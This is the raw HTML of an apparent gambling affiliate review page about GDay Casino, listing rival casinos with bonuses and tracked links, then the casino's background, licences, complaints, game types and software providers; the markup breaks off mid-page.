			   rel="nofollow" 			    data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d477de0&quot;,&quot;partner_brand_name&quot;:&quot;Stake.us&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293224a5bcb6231947dc6&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;&lt;img class=\&quot;alternative__logo\&quot; src=\&quot;https:\/\/media.wegamble.org\/images\/logos\/1761467418865_68fddc1a7a1db9f33862c939.svg\&quot; alt=\&quot;Stake.us\&quot; width=\&quot;88\&quot; height=\&quot;88\&quot; loading=\&quot;lazy\&quot;&gt;&quot;}"			>
				<img class="alternative__logo" src="https://media.wegamble.org/images/logos/1761467418865_68fddc1a7a1db9f33862c939.svg" alt="Stake.us"
				     width="88" height="88" loading="lazy">
			</a>
				<div class="alternative__name">
			<a href="https://links.wegamble.org/links?code=693293224a5bcb6231947dc6" target="_blank"
			   rel="nofollow" 			 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d477de0&quot;,&quot;partner_brand_name&quot;:&quot;Stake.us&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293224a5bcb6231947dc6&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Stake.us&quot;}"   
			>Stake.us</a>
		</div>
		<div class="alternative__rating">
			
<div class="list-element__rating list-element__rating_good">
		<a target="_blank" class="list-element__rating-url" href="https://links.wegamble.org/links?code=693293224a5bcb6231947dc6"	 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d477de0&quot;,&quot;partner_brand_name&quot;:&quot;Stake.us&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293224a5bcb6231947dc6&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Star rating 5.00&quot;}"	>
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">5.00</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
					</span>
		<span class="list-element__rating-label">
			Excellent 
						<span class="ac-icon-nav-right"></span>
					</span>
	</div>
		</a>
	</div>
		</div>
	</div>
	<div class='alternative__bonus'>
		<div class='alternative__bonus-label'>Welcome Package</div>
					<div class='alternative__bonus-code'>Code				: test</div>
				<div class='alternative__bonus-text'>
			<a href="https://links.wegamble.org/links?code=693293224a5bcb6231947dc6" target="_blank"
			 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d477de0&quot;,&quot;partner_brand_name&quot;:&quot;Stake.us&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293224a5bcb6231947dc6&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;25 Stake Cash &amp; 250,000 Gold Coins&quot;}"			>25 Stake Cash &amp; 250,000 Gold Coins</a></div>
	</div>
	<div class='alternative__cta'>
		<a href="https://links.wegamble.org/links?code=693293224a5bcb6231947dc6" class="_btn _btn-primary" target="_blank"
		   rel="nofollow" 		    data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d477de0&quot;,&quot;partner_brand_name&quot;:&quot;Stake.us&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293224a5bcb6231947dc6&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Play on Stake.us&quot;}"		>
			Play on Stake.us <i class="ac-icon-external"></i>
		</a>
	</div>
</div>
<div class='alternative'>
	<div class='alternative__index'>2</div>
	<div class='alternative__header'>
					<a href="https://links.wegamble.org/links?code=693293384a5bcb62319480e8" target="_blank"
			   rel="nofollow" 			    data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d479744&quot;,&quot;partner_brand_name&quot;:&quot;Jackbit&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:2,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293384a5bcb62319480e8&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;&lt;img class=\&quot;alternative__logo\&quot; src=\&quot;https:\/\/media.wegamble.org\/images\/logos\/1762948574601_691475dea1cf48c6f6d80e09.svg\&quot; alt=\&quot;Jackbit\&quot; width=\&quot;88\&quot; height=\&quot;88\&quot; loading=\&quot;lazy\&quot;&gt;&quot;}"			>
				<img class="alternative__logo" src="https://media.wegamble.org/images/logos/1762948574601_691475dea1cf48c6f6d80e09.svg" alt="Jackbit"
				     width="88" height="88" loading="lazy">
			</a>
				<div class="alternative__name">
			<a href="https://links.wegamble.org/links?code=693293384a5bcb62319480e8" target="_blank"
			   rel="nofollow" 			 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d479744&quot;,&quot;partner_brand_name&quot;:&quot;Jackbit&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:2,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293384a5bcb62319480e8&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Jackbit&quot;}"   
			>Jackbit</a>
		</div>
		<div class="alternative__rating">
			
<div class="list-element__rating list-element__rating_good">
		<a target="_blank" class="list-element__rating-url" href="https://links.wegamble.org/links?code=693293384a5bcb62319480e8"	 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d479744&quot;,&quot;partner_brand_name&quot;:&quot;Jackbit&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:2,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293384a5bcb62319480e8&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Star rating 4.98&quot;}"	>
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.98</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
					</span>
		<span class="list-element__rating-label">
			Excellent 
						<span class="ac-icon-nav-right"></span>
					</span>
	</div>
		</a>
	</div>
		</div>
	</div>
	<div class='alternative__bonus'>
		<div class='alternative__bonus-label'>Welcome Package</div>
					<div class='alternative__bonus-code'>Code				: test</div>
				<div class='alternative__bonus-text'>
			<a href="https://links.wegamble.org/links?code=693293384a5bcb62319480e8" target="_blank"
			 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d479744&quot;,&quot;partner_brand_name&quot;:&quot;Jackbit&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:2,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293384a5bcb62319480e8&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;100% of the first bet amount back + Rakeback up to 30% + 100 Freespins&quot;}"			>100% of the first bet amount back + Rakeback up to 30% + 100 Freespins</a></div>
	</div>
	<div class='alternative__cta'>
		<a href="https://links.wegamble.org/links?code=693293384a5bcb62319480e8" class="_btn _btn-primary" target="_blank"
		   rel="nofollow" 		    data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d479744&quot;,&quot;partner_brand_name&quot;:&quot;Jackbit&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:2,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293384a5bcb62319480e8&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Play on Jackbit&quot;}"		>
			Play on Jackbit <i class="ac-icon-external"></i>
		</a>
	</div>
</div>
<div class='alternative'>
	<div class='alternative__index'>3</div>
	<div class='alternative__header'>
					<a href="https://links.wegamble.org/links?code=693291e84a5bcb623194514a" target="_blank"
			   rel="nofollow" 			    data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e0fa814a996d456f7c&quot;,&quot;partner_brand_name&quot;:&quot;Stake&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:3,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693291e84a5bcb623194514a&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;&lt;img class=\&quot;alternative__logo\&quot; src=\&quot;https:\/\/media.wegamble.org\/images\/logos\/1761467397366_68fddc057a1db9f33862c7f9.svg\&quot; alt=\&quot;Stake\&quot; width=\&quot;88\&quot; height=\&quot;88\&quot; loading=\&quot;lazy\&quot;&gt;&quot;}"			>
				<img class="alternative__logo" src="https://media.wegamble.org/images/logos/1761467397366_68fddc057a1db9f33862c7f9.svg" alt="Stake"
				     width="88" height="88" loading="lazy">
			</a>
				<div class="alternative__name">
			<a href="https://links.wegamble.org/links?code=693291e84a5bcb623194514a" target="_blank"
			   rel="nofollow" 			 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e0fa814a996d456f7c&quot;,&quot;partner_brand_name&quot;:&quot;Stake&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:3,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693291e84a5bcb623194514a&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Stake&quot;}"   
			>Stake</a>
		</div>
		<div class="alternative__rating">
			
<div class="list-element__rating list-element__rating_good">
		<a target="_blank" class="list-element__rating-url" href="https://links.wegamble.org/links?code=693291e84a5bcb623194514a"	 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e0fa814a996d456f7c&quot;,&quot;partner_brand_name&quot;:&quot;Stake&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:3,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693291e84a5bcb623194514a&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Star rating 4.97&quot;}"	>
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.97</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
					</span>
		<span class="list-element__rating-label">
			Excellent 
						<span class="ac-icon-nav-right"></span>
					</span>
	</div>
		</a>
	</div>
		</div>
	</div>
	<div class='alternative__bonus'>
		<div class='alternative__bonus-label'>Welcome Package</div>
					<div class='alternative__bonus-code'>Code				: test</div>
				<div class='alternative__bonus-text'>
			<a href="https://links.wegamble.org/links?code=693291e84a5bcb623194514a" target="_blank"
			 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e0fa814a996d456f7c&quot;,&quot;partner_brand_name&quot;:&quot;Stake&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:3,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693291e84a5bcb623194514a&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;10% Rakeback \u2014 Lifetime duration&quot;}"			>10% Rakeback — Lifetime duration</a></div>
	</div>
	<div class='alternative__cta'>
		<a href="https://links.wegamble.org/links?code=693291e84a5bcb623194514a" class="_btn _btn-primary" target="_blank"
		   rel="nofollow" 		    data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e0fa814a996d456f7c&quot;,&quot;partner_brand_name&quot;:&quot;Stake&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:3,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693291e84a5bcb623194514a&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Play on Stake&quot;}"		>
			Play on Stake <i class="ac-icon-external"></i>
		</a>
	</div>
</div>

					</div>
	</div>
</div>
<div class="review-module review-module--background" id="gday-casino-background" >
	<div class="_outer">
		<div class="_inner">
			<div class="_label" >GDAY CASINO REVIEW</div>
			<h2 class="_title">GDay Casino Background</h2>
			<div class="_background" >
				<div class="_background-row" >
					<div class="_background-column -rating" >
						<div class="_background-icon" ><i class="ac-icon-star-rating" ></i></div>
						<div class="_background-label" >Rating</div>
						<div class="_background-text" >4.12/5.0</div>
					</div>
					<div class="_background-column -bonus" >
						<div class="_background-icon" ><i class="ac-icon-present" ></i></div>
						<div class="_background-label" >Bonus</div>
						<div class="_background-text" >Up to 500 GBP Welcome Package + 50 Free Spins</div>
					</div>
					<div class="_background-column -link" >
						<div class="_background-icon" ><i class="ac-icon-link" ></i></div>
						<div class="_background-label" >Go to Site</div>
						<div class="_background-text" ><a href="https://www.gdaycasino.com/" target="_blank"  
						 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e3fa814a996d46af79&quot;,&quot;partner_brand_name&quot;:&quot;GDay Casino&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/www.gdaycasino.com\/&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;http:\/\/www.gdaycasino.com\/&quot;}"	
						>http://www.gdaycasino.com/</a></div>
					</div>
				</div>
				<div class="_background-row" >
					<div class="_background-column -year" >
						<div class="_background-icon" ><i class="ac-icon-house" ></i></div>
						<div class="_background-label" >Year Founded</div>
						<div class="_background-text" >2013</div>
					</div>
					<div class="_background-column -hq" >
						<div class="_background-icon" ><i class="ac-icon-pin" ></i></div>
						<div class="_background-label" >Headquarters</div>
						<div class="_background-text" >Malta</div>
					</div>
					<div class="_background-column -operator" >
						<div class="_background-icon" ><i class="ac-icon-atoms" ></i></div>
						<div class="_background-label" >Operated by</div>
						<div class="_background-text" >White Hat Gaming</div>
											</div>
					<div class="_background-column -age" >
						<div class="_background-icon" ><i class="ac-icon-forbidden" ></i></div>
						<div class="_background-label" >Minimum Age To Play</div>
						<div class="_background-text" >18</div>
					</div>
					<div class="_background-column -languages" >
						<div class="_background-icon" ><i class="ac-icon-globe" ></i></div>
						<div class="_background-label" >Languages</div>
						<div class="_background-text" >English, Finnish, Norwegian, German</div>
											</div>
					<div class="_background-column -currencies" >
						<div class="_background-icon" ><i class="ac-icon-money" ></i></div>
						<div class="_background-label" >Play with</div>
						<div class="_background-text" ></div>
											</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="review-module review-module--legitimacy" id="is-gday-casino-legit" data-rating="4.1" >
	<div class="_outer">
		<div class="_inner">

			<div class="label-gray">GDay Casino Review</div>

			<h2>Is GDay Casino Legit?</h2>

			<div class="review-content-section-rating">
			
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.10</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
					</span>
		<span class="list-element__rating-label">
			Good 
					</span>
	</div>
	</div>
			</div>

						<div class="review-content-section">
				<ul class="list-advantage__items">
		<li class="list-negative">
		<p><strong>Some Complaints. —</strong> I found a fair amount of legitimate online complaints about GDay Casino by genuine players. Complaints are mostly related to: accounts closed, deposit issues, confiscated funds, bad player experience, withdrawal delays, bonus related problems, responsible gaming compliance.</p>
	</li>
		<li class="list-negative">
		<p><strong>Most Complaints Resolved. —</strong> In most instances, GDay Casino provides a solution to player problems.</p>
	</li>
	</ul>
			</div>
			
			<h3 class="sub-title">
				<span>GDay Casino License(s)</span>
				<div class="sub-tooltip">
				<span class="_more ac-tooltip">
	<i class="ac-icon-info-fill"></i></span>
<template>
	<div class="ac-tooltip-flyout">
		<div class="_head">
			<span data-action="tooltip:close"><i class="ac-icon-close-1"></i></span>
		</div>
		<p style="margin-bottom: 12px"><strong>What is a License?</strong></p>A license is a prerequisite that online casinos must have to legally operate their businesses. It is authentic proof that a business is legitimate and that players will receive their winnings. Casinos must submit an application directly to the gambling authority to obtain permission. The UK Gambling Commission, the Malta Gaming Authority, and Alderney Gambling Commission are the most popular authorities that issue licenses to online casinos. 	</div>
</template>
				</div>
			</h3>

						<div class="chipstars-items">
								<div class="chipstars-item">
					<div class="chipstars-item__pic">
												<img src="https://media.wegamble.org/wp-content/uploads/2020/08/uk-gambling-commission.png" alt="United Kingdom" loading="lazy" width="96" height="60">
											</div>
					<div class="chipstars-item__content">
						<h3>United Kingdom</h3>
						<div class="chipstars-item__label">Grade A</div>
					</div>
					<div class="chipstars-item__status">
						<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.2628 38.7923H14.4657C14.8531 38.7923 15.1436 38.9085 15.4341 39.1991L18.4169 42.1624C20.8573 44.6222 23.1234 44.6028 25.5638 42.1624L28.5465 39.1991C28.8564 38.9085 29.1275 38.7923 29.5343 38.7923H33.7178C37.1848 38.7923 38.7923 37.2041 38.7923 33.7178V29.5343C38.7923 29.1275 38.9085 28.8564 39.1991 28.5465L42.1624 25.5638C44.6222 23.1234 44.6028 20.8573 42.1624 18.4169L39.1991 15.4341C38.9085 15.1436 38.7923 14.8531 38.7923 14.4657V10.2628C38.7923 6.81524 37.2041 5.1883 33.7178 5.1883H29.5343C29.1275 5.1883 28.8564 5.09145 28.5465 4.80093L25.5638 1.83758C23.1234 -0.6222 20.8573 -0.602832 18.4169 1.83758L15.4341 4.80093C15.1436 5.09145 14.8531 5.1883 14.4657 5.1883H10.2628C6.79587 5.1883 5.1883 6.7765 5.1883 10.2628V14.4657C5.1883 14.8531 5.09145 15.1436 4.80093 15.4341L1.83758 18.4169C-0.6222 20.8573 -0.602832 23.1234 1.83758 25.5638L4.80093 28.5465C5.09145 28.8564 5.1883 29.1275 5.1883 29.5343V33.7178C5.1883 37.1848 6.79587 38.7923 10.2628 38.7923Z" fill="#00C56D"></path></svg>
						<div class="chipstars-item__status__letter h3">A</div>
						<div class="chipstars-item__status__emodji">
							<span class="icon-face-positive"></span>
						</div>
					</div>
				</div>
								<div class="chipstars-item">
					<div class="chipstars-item__pic">
												<img src="https://media.wegamble.org/wp-content/uploads/2020/08/malta-gaming-authority.png" alt="Malta Gaming Authority (MGA)" loading="lazy" width="96" height="60">
											</div>
					<div class="chipstars-item__content">
						<h3>Malta Gaming Authority (MGA)</h3>
						<div class="chipstars-item__label">Grade A</div>
					</div>
					<div class="chipstars-item__status">
						<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.2628 38.7923H14.4657C14.8531 38.7923 15.1436 38.9085 15.4341 39.1991L18.4169 42.1624C20.8573 44.6222 23.1234 44.6028 25.5638 42.1624L28.5465 39.1991C28.8564 38.9085 29.1275 38.7923 29.5343 38.7923H33.7178C37.1848 38.7923 38.7923 37.2041 38.7923 33.7178V29.5343C38.7923 29.1275 38.9085 28.8564 39.1991 28.5465L42.1624 25.5638C44.6222 23.1234 44.6028 20.8573 42.1624 18.4169L39.1991 15.4341C38.9085 15.1436 38.7923 14.8531 38.7923 14.4657V10.2628C38.7923 6.81524 37.2041 5.1883 33.7178 5.1883H29.5343C29.1275 5.1883 28.8564 5.09145 28.5465 4.80093L25.5638 1.83758C23.1234 -0.6222 20.8573 -0.602832 18.4169 1.83758L15.4341 4.80093C15.1436 5.09145 14.8531 5.1883 14.4657 5.1883H10.2628C6.79587 5.1883 5.1883 6.7765 5.1883 10.2628V14.4657C5.1883 14.8531 5.09145 15.1436 4.80093 15.4341L1.83758 18.4169C-0.6222 20.8573 -0.602832 23.1234 1.83758 25.5638L4.80093 28.5465C5.09145 28.8564 5.1883 29.1275 5.1883 29.5343V33.7178C5.1883 37.1848 6.79587 38.7923 10.2628 38.7923Z" fill="#00C56D"></path></svg>
						<div class="chipstars-item__status__letter h3">A</div>
						<div class="chipstars-item__status__emodji">
							<span class="icon-face-positive"></span>
						</div>
					</div>
				</div>
							</div>
					</div>
	</div>
</div>
<div class="review-module review-module--features" id="gday-casino-features" data-rating="4.2" >
	<div class="_outer">
		<div class="_inner">
			<div class="_label">GDAY CASINO REVIEW</div>
			<h2 class="_title">GDay Casino Features</h2>
			<div class="review-content-section-rating">
			
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.20</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
					</span>
		<span class="list-element__rating-label">
			Very Good 
					</span>
	</div>
	</div>
			</div>
			<h3>
				Casino products available			</h3>
			<div class="casino-items">
				<div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Plinko</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Roulette</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Live Dealer</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Bingo</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Sic Bo</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Scratchcards</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Baccarat</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Mines</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Slingo</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">HiLo</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Lotteries</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Money Wheel</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Poker</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Video Poker</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Jackpot</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Blackjack</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Casino War</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Crash</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Keno</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Craps</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Slots</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Financial</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Dice</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Limbo</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div>			</div>

			<h3>
				Software Providers			</h3>
			<div class="items-container">
				<div class="soft-items">
												<div class="soft-item">
								<div class="soft-item__icon">
									<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/quickspin.jpg"
										alt="Sexy Gaming" loading="lazy" width="78" height="45">
								</div>
								<div class="soft-item__title">
									Sexy Gaming								</div>
							</div>
													<div class="soft-item">
								<div class="soft-item__icon">
									<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/quickspin.jpg"
										alt="Quickspin" loading="lazy" width="78" height="45">
								</div>
								<div class="soft-item__title">
									Quickspin								</div>
							</div>
													<div class="soft-item">
								<div class="soft-item__icon">
									<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/quickspin.jpg"
										alt="Tom Horn" loading="lazy" width="78" height="45">
								</div>
								<div class="soft-item__title">
									Tom Horn								</div>
							</div>
													<div class="soft-item">
								<div class="soft-item__icon">
									<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/quickspin.jpg"
										alt="Mancala Gaming" loading="lazy" width="78" height="45">
								</div>
								<div class="soft-item__title">
									Mancala Gaming								</div>
							</div>
													<div class="soft-item">
								<div class="soft-item__icon">
									<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/quickspin.jpg"
										alt="PopOk Gaming" loading="lazy" width="78" height="45">
								</div>
								<div class="soft-item__title">
									PopOk Gaming								</div>
							</div>
													<div class="soft-item">
								<div class="soft-item__icon">
									<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/quickspin.jpg"
										alt="3 Oaks Gaming" loading="lazy" width="78" height="45">
								</div>
								<div class="soft-item__title">
									3 Oaks Gaming								</div>
							</div>
										</div>
				<!--					<div class="link-max">-->
<!--							<span class="link-max__text">-->
<!--								<u>--><!--</u>-->
<!--								--><!--							</span>-->
